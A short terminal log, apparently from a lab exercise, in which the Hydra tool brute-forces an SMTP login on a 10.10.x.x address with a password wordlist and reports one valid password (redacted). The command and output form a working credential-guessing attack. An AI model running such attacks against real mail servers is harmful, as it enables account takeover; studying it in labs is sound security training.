 user@machine$ hydra -l email@company.xyz -P /path/to/wordlist.txt smtp://10.10.x.x -v
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-10-13 03:41:08
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay
legal!
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:1/p:7), ~1 try per task
[DATA] attacking smtp://10.10.x.x:25/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[VERBOSE] using SMTP LOGIN AUTH mechanism
[VERBOSE] using SMTP LOGIN AUTH mechanism
[VERBOSE] using SMTP LOGIN AUTH mechanism
[VERBOSE] using SMTP LOGIN AUTH mechanism
[VERBOSE] using SMTP LOGIN AUTH mechanism
[VERBOSE] using SMTP LOGIN AUTH mechanism
[VERBOSE] using SMTP LOGIN AUTH mechanism
[25][smtp] host: 10.10.x.x   login: email@company.xyz password: xxxxxxxx
[STATUS] attack finished for 10.10.x.x (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found